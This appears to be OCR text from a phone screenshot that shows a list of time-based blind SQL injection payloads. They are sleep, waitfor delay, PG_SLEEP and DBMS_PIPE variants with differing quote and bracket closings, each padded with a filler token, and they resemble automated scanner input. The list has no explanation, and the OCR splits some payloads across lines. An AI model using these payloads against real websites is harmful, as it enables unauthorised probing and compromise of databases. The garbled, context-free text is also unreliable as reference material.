
(select(0)from(select(sleep(15)))v)+"*/ - 1 MmzHrrdb
MmzHrrdb
-1; waitfor delay '0:0:15' -- - 1 MmzHrrdb MmzHrrdb
-1); waitfor delay '0:0:15' -- - 1 MmzHrrdb MmzHrrdb
1 waitfor delay '0:0:15' -- - 1 MmzHrrdb MmzHrrdb
h0UBF7xJ'; waitfor delay '0:0:15' -- - 1 MmzHrrdb
MmzHrrdb
-5 OR 117=(SELECT 117 FROM PG_SLEEP(15))-- - 1
MmzHrrdb MmzHrrdb
-5) OR 510=(SELECT 510 FROM PG_SLEEP(15))-- - 1
MmzHrrdb MmzHrrdb
-1)) OR 601=(SELECT 601 FROM PG_SLEEP(15))-- - 1
MmzHrrdb MmzHrrdb
BWjMqQ1N' OR 690=(SELECT 690 FROM PG_SLEEP(15))-- -
1 MmzHrrdb MmzHrrdb
pcieVMSh') OR 309=(SELECT 309 FROM PG_SLEEP(15))-- - 1
MmzHrrdb MmzHrrdb
h1vZqFtz')) OR 675=(SELECT 675 FROM PG_SLEEP(15))-- - 1
MmzHrrdb MmzHrrdb
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CH
R(99),15) - 1 MmzHrrdb MmzHrrdb
1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||C
HR(98),15)||' - 1 MmzHrrdb MmzHrrdb
1'" - 1 MmzHrrdb MmzHrrdb